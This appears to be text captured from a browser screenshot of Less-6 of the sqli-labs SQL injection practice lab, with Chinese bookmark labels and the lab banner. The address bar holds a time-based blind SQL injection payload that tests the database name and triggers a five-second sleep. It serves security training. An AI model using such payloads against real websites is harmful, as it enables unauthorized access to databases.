 Less-6 Double Query- Double
127.0.0.1/sqllib/Less-6/?id=1"%20and%20if(mid(database(),1,8)=%27security%27,sleep(5),1)--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
SQLI DUMB SERIES-6